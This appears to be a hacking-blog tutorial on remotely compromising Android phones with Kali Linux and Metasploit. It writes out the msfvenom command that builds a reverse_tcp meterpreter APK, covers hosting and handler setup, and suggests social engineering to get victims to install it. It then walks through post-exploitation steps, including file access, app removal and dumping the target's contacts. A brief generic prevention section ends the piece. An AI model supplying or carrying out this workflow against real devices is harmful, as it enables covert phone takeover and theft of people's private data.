Introduction to to Remote Hacking of Android Devices
Android is the most popular operating system used by millions of people all over the world. It is an open-source platform that is free to use, making it an attractive target for malicious actors. In this article, we will be discussing the process of remote hacking of android using Metasploit.
Understanding Metasploit
Metasploit is an open-source platform that is used by security professionals and hackers to test the security of a system. It is a framework that is used to develop, test, and execute exploits against various targets, including Android phones. The framework is constantly updated with new exploits, making it an effective tool for hackers.
Also Read : How to Make Ransomware with Python in just 5 steps
Step by step Tutorial to Remote Hacking of Android Devices
Generating a Payload with msfvenom
To start, launch Kali Linux to produce a malicious apk file payload. Verify your local IP address, which in this case is ‘192.168.0.112’. It’s also possible to hack an Android device remotely through the internet by utilizing your Public/External IP in the LHOST and forwarding the port.


Once you have obtained your Local host IP, utilize the msfvenom tool to create a payload for penetrating the Android device. Execute the following command:
msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4444 R> /var/www/html/ehacking.apk
Where:
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is set to be as a listening port
- R> /var/www/html would give the output directly on apache server
- apk is the final name of the final output
This would take some time to generate an apk file of almost ten thousand bytes.
Launching an Attack
Before launching attack, we need to check the status of the apache server. Type command:
# service apache2 status

All preparations are in place, now it’s time to activate msfconsole. Utilize the multi/handler exploit, configure the payload to match the one generated previously, set the LHOST and LPORT values to the same ones used in the payload, and finally type “exploit” to initiate the attack.

In real-world scenarios, social engineering techniques can be employed to have the target download the harmful apk file. However, for demonstration purposes, we will access the attacker’s machine to download the file onto the Android device.


After downloading it successfully, select the app to install.

So far, this option has been seen frequently when we try to install some third-party apps and normally users wont hesitate to allow the installation from unknown sources.

Enable the settings to install applications from the third-party sources. And finally hit the install option at the bottom.
Once the user installs the application and runs it, the meterepreter session would be opened immediatly at the attacking side.

Also Read : CypherRAT – Create FUD Payload and Hack Android Phone
Post Exploitation
Type “background” and then “sessions” to list down all the sessions from where you can see all the IPs connected to the machine.

You can interact with a specific session by typing “sessions -i [session ID]”

Once inside the session, type “help” to view all available commands.
There are also network commands, including “portfwd” and “route”.
You’ll find file system commands that can assist in accessing sensitive information or data. These commands make it simple to download or upload any file or information.

Potent system commands include obtaining the user ID, gaining a shell, and acquiring complete system information.
Enter “app_list” to display all installed apps on the device.

We also have the power to uninstall any app from the Android device

Extracting Contacts from an Android Device
Now let extract some contacts from the target device by typing “dump” and double tab

It will show all the options to extract from the device. Type “dump_contacts” and enter

This will extract all contacts from the Android device and save them to the local directory. To view the file, type “ls” followed by “cat [file_name]”.

This will display the contents of the file containing the extracted contacts from the target device. This type of information is extremely sensitive and can be exploited by malicious hackers.
There are many more commands available in the meterpreter, so it is recommended to explore and learn more about what can be done with an Android device. In conclusion, we have successfully hacked into the Android device using Kali Linux and the Metasploit Framework.
Also Read : Best Ultimate Guide to Reverse Engineering Android Apps
Preventing Remote Hacking of Android Devices
There are several steps that can be taken to prevent remote hacking of Android devices. Some of the most important steps include:
Only Download Apps from Trusted Sources
One of the most effective ways to prevent remote hacking is to only download apps from trusted sources, such as the Google Play Store. It is important to avoid downloading apps from third-party app stores, as these apps may contain malicious software.
Be Careful with Emails and Messages
Another important step to prevent remote hacking is to be careful with emails and messages. It is important to avoid clicking on links or downloading attachments from unknown or untrusted sources, as these may lead to the installation of malicious software or the exposure of sensitive information.
Keep Software and Network Up-to-Date
Keeping the device’s software and network up-to-date is another important step in preventing remote hacking of Android devices. This is because updates often contain security fixes that address known vulnerabilities in the software or network.
Use Antivirus and Anti-Malware Software
Using antivirus and anti-malware software is another effective way to prevent remote hacking of Android devices. This software can detect and prevent the installation of malicious software, and can also scan the device for existing malware.
In conclusion,
Remote hacking of Android devices can have serious consequences, and it is important to take steps to prevent such attacks. By following the steps outlined in this article, users can protect their devices and their sensitive information from being getting hacked.




